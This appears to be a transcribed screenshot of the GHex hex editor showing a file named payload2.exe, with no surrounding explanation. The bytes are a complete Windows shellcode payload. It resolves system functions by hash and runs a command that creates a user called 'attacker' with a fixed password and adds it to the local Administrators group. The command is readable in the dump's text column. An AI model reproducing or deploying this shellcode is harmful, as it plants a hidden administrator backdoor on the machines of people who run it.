 payload2.exe - GHex
File Edit View Windows Help
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC ......`..1.d.P0.R..R..r(..J&1..
0000001F 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B <a|., .......RW.R..J<.L.x.H..Q.
0000003E 59 20 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B Y ...I..:I.4...1.......8.u..}.;
0000005D 7D 24 75 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 }$u.X.X$..f..K.X.........D$$[[a
0000007C 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D 5D 6A 01 8D 85 B2 00 00 00 50 68 31 8B 6F 87 FF D5 BB F0 YZQ..__Z....]j.......Ph1.o.....
0000009B B5 A2 56 68 A6 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 13 72 6F 6A 00 53 FF D5 63 6D ..Vh......<.|....u..G.roj.S..cm
000000BA 64 2E 65 78 65 20 2F 63 20 6E 65 74 20 75 73 65 72 20 61 74 74 61 63 6B 65 72 20 47 61 6E 74 d.exe /c net user attacker Gant
000000D9 65 6E 67 31 20 2F 41 44 44 20 26 26 20 6E 65 74 20 6C 6F 63 61 6C 67 72 6F 75 70 20 41 64 6D eng1 /ADD && net localgroup Adm
000000F8 69 6E 69 73 74 72 61 74 6F 72 73 20 61 74 74 61 63 6B 65 72 20 2F 41 44 44 00 inistrators attacker /ADD.
Signed 8 bit: -4 Signed 32 bit: 8579324 Hexadecimal: FC
Unsigned 8 bit: 0xFC Unsigned 32 bit: 0x0082E8FC Octal: 374
Signed 16 bit: -5892 Signed 64 bit: 8579324 Binary: 11111100
Unsigned 16 bit: 0xE8FC Unsigned 64 bit: 0x000000000082E8FC Stream Length: 8
Float 32 bit: 0X1,05D1F8P-126 Float 64 bit: -0X1,000000082E8FCP-873
Show little endian decoding Show unsigned and float as hexadecimal
Offset: 0x0